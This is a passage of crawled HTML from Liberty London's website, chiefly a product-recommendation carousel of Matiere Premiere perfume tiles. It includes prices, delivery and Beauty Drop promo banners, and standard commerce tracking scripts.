aHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,403],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,1],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v21iDZX4IYirXL1bZl5527+yEuLV3OqYVcrMKNG+Lfo\\u003d\x22,1,0,null,1,1762142279502,0,0,[194,228,4,113],null,[240],\x22RC-1BYFONdBbTuJXg\x22,null,null,null,null,null,\x220dAFcWeA4pbv9JG6ZSpVSC8lr4A4bHU3btXLB5n68GU_mD_zQKV2dNC_iJ9eiEwEeFEKZIHJewy1YCGJc0GLeOPwpkZYeEkgWzkQ\x22,1762225079222]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 7331
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810832',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810832", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810832">
    











<div class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810832"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="445ab17992bc6225b11ebd18ab" -->
    
     



    



    



    



    








<div class="image-container ">
    

    <a href="/uk/encens-suave-eau-de-parfum-6ml-000810832.html">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810832-R577705006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810832-R577705006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810832-R577705006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Encens Suave Eau de Parfum 6ml"
                     title="MATIERE PREMIERE - Encens Suave Eau de Parfum 6ml" class="tile-image lazy" />
            
        
    </a>
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/encens-suave-eau-de-parfum-6ml-000810832.html" title="Encens Suave Eau de Parfum 6ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/encens-suave-eau-de-parfum-6ml-000810832.html" title="Encens Suave Eau de Parfum 6ml">
    <h6 class="product-name mb-0">
        Encens Suave Eau de Parfum 6ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.00">
        
        &pound;38.00

    </span>
</span>

    </div>


                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                <div class="tile-swatch invisible">
                    


    

    

                </div>
            

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            

            














<div class="tile-body-footer d-flex pt-3">
    
        <button
            type="submit"
            class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"
            data-pid="000810832"
            data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
            aria-label="Add to wish list button"
            title="Add to wish list button"
            >
            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


        </button>
    

    
        <button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn d-none"
                data-pid="R577705006"
                data-enable-quick-add="true"
                data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct">
            <i class="fa fa-shopping-bag"></i>
            Buy now
        </button>
    

    
        <a class="quickview btn btn-primary" href="/on/demandware.store/Sites-liberty-Site/default/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=000810832&amp;ajax=true"
            data-toggle="modal"
            data-target="#quickViewModal"
            title="Buy now"
            aria-label="Buy now"
        >
            Buy now
        </a>
    
</div>

        </div>

    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810832" value="{&quot;name&quot;:&quot;Encens Suave Eau de Parfum 6ml&quot;,&quot;id&quot;:&quot;000810832&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577705006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810832" value="{&quot;item_id&quot;:&quot;000810832&quot;,&quot;item_name&quot;:&quot;Encens Suave Eau de Parfum 6ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577705006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:38,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810829',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810829", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810829">
    











<div class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810829"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="34e14feafb68d365d53207aa7a" -->
    
     



    



    



    



    








<div class="image-container ">
    

    <a href="/uk/parisian-musc-eau-de-parfum-6ml-000810829.html">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810829-R577702006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810829-R577702006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810829-R577702006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Parisian Musc Eau de Parfum 6ml"
                     title="MATIERE PREMIERE - Parisian Musc Eau de Parfum 6ml" class="tile-image lazy" />
            
        
    </a>
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/parisian-musc-eau-de-parfum-6ml-000810829.html" title="Parisian Musc Eau de Parfum 6ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/parisian-musc-eau-de-parfum-6ml-000810829.html" title="Parisian Musc Eau de Parfum 6ml">
    <h6 class="product-name mb-0">
        Parisian Musc Eau de Parfum 6ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.00">
        
        &pound;38.00

    </span>
</span>

    </div>


                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                <div class="tile-swatch invisible">
                    


    

    

                </div>
            

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
